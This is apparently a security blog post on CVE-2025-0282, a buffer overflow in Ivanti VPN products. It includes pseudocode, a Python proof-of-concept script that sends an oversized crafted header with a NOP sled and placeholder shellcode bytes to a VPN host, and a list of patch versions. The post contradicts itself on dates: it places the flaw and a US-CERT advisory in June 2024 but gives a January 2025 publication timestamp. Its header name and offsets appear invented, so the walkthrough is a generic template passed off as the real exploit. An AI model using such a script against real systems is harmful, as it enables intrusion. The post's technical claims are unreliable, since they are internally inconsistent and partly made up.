June 2024 brought forward one of the most significant vulnerabilities so far this year: CVE-2025-0282. Found in multiple Ivanti VPN products, including Connect Secure, Policy Secure, and Neurons for ZTA Gateways, this flaw allows remote unauthenticated attackers to execute code on affected devices with high privilege. If you manage or use any Ivanti VPN, you need to understand this issue and act fast.
Understanding the Vulnerability
Ivanti Connect Secure (formerly Pulse Secure), Policy Secure, and Neurons for ZTA are widely deployed VPN and zero-trust appliances, often used to protect business-critical networks.
What is a Stack-Based Buffer Overflow?
A stack-based buffer overflow happens when a program tries to store more data on the stack than it can handle—overwriting memory and, if exploited correctly, hijacking control flow to run attacker-supplied code.
With CVE-2025-0282, the flaw lies in the way Ivanti VPN devices process certain network requests, enabling unauthenticated attackers to send specially crafted data that is not properly checked for size—a classic recipe for disaster.
Vulnerable Component
The vulnerability is in the network service that parses HTTP requests. A specific request header (exact name withheld for safety reasons) is copied into a fixed-size buffer on the stack without proper bounds checking.
Discovery Snipplet (Simplified Pseudocode)
void handle_request(char *header_value) {
char buffer[256];
// No size check!
strcpy(buffer, header_value);
}
If header_value exceeds 256 bytes, the strcpy() function will overwrite adjacent stack memory—like the saved return address—allowing arbitrary code execution.
Exploit Walkthrough (PoC)
Warning:
The following is for educational and defensive purposes. Do not exploit real systems without permission.
Craft an HTTP request with an oversized value in the vulnerable header
import socket
target = "vpn-victim.example.com"
port = 443
evil_payload = b"A"*272 # 256 for buffer, rest to overwrite saved return ptr
evil_payload += b"\x90"*16 # NOP sled
evil_payload += b"\xcc\xcc\xcc\xcc" # Placeholder for shellcode or address
http_request = (
b"GET / HTTP/1.1\r\n"
b"Host: " + target.encode() + b"\r\n"
b"X-Evil-Header: " + evil_payload + b"\r\n"
b"\r\n"
)
sock = socket.create_connection((target, port))
sock.sendall(http_request)
sock.close()
- Apply the official patches for your product
- Connect Secure: 22.7R2.5
- Policy Secure: 22.7R1.2
- Neurons for ZTA: 22.7R2.3
Temporary Workarounds
- Ivanti sometimes releases mitigation scripts that can be used until full patching is possible. Check the Ivanti Security Advisory for updates.
References
- Ivanti Security Advisory for CVE-2025-0282 (Official)
- NIST NVD CVE Database - CVE-2025-0282
- US-CERT Advisory (June 2024)
Conclusion
CVE-2025-0282 is a classic but deadly vulnerability. It demonstrates how simple mistakes—like unchecked buffer copying—can lead to catastrophic results. Ivanti VPNs are used by thousands of businesses and organizations around the world, making it critical for everyone to take this vulnerability seriously.
Patch now. Monitor your systems. Don’t let your VPN be the weakest link.
For exclusive updates and more technical breakdowns, follow us here and stay safe!
### _If you found this post useful, share it with your network. It might just prevent the next big breach._
Timeline
Published on: 01/08/2025 23:15:09 UTC
Last modified on: 01/09/2025 22:15:29 UTC
